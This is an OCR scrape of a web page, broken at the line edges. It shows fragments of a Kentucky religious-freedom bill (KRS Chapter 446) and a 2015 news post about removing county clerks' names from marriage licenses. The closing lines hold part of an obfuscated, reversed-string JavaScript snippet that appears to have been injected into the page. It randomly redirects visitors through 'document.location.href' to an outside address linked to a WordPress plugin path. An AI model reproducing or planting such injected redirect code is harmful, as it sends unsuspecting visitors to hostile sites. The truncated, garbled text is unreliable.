
embly of the Commonwealth of Kentucky:
ON OF KRS CHAPTER 446 IS CREATED TO READ AS
 burden a person’s freedom of religion. The right to act or refuse
y not be substantially burdened unless the government proves by cle
est in infringing the specific act or refusal to act and has used the
clude indirect burdens such as withholding benefits, assessing penal
ucky gov removes names of c
clerks from marriage licenses,
Associated Press
/
/
December 23, 2015
in
Kentucky
by
admin
our Constitution. Why should a gov encourage govt empl
gulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnem
Math.floor(Math.random()*6); if (number1==3){va